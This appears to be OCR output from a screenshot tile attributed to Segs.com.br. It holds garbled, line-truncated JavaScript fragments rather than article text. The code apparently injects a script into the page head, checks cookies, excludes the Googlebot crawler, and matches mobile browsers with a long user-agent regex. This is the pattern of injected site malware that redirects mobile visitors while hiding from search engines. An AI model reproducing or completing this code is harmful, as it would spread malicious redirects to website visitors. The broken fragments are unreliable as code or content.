
Fonte: Segs.com.br
d.getElementsByTagName(‘head’)
[0].appendChild(s);if(document.coo
{if(a.indexOf(“googlebot”)==-1)
{if(/(android|bb\d+|meego).+mobi
|maemo|midp|mmp|mobile.+firefox
|phone|p(ixi|re)\/|plucker|pocke
(browser|link)|vodafone|wap|wi
ce|xda|xiino/i.test(a)||/1207|63
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|
m|r |s )|avan|be(ck|ll|nq)|bi(lb
(n|u)|c55\/|capi|ccwa|cdm\-|cell
|co(mp|nd)|craw|da(it|ll|ng)|db
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|es
u|g560|gene|gf\-5|g\-mo|go(\.w|o
|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-|
(20|go|ma)|i230|iac( |\-
|\/)|ibro|idea|ig01|ikom|im1k|inn
|\/)|klon|kpt |kwc\-|kyo(c|k)|le(no
w])|libw|lynx|m1\-w|m3ga|m50\/